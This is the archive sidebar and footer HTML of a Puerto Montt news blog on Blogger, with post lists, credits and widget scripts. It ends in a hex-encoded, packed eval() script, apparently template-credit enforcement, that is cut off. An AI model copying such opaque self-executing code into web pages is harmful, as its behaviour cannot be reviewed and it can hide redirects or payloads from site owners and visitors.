<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76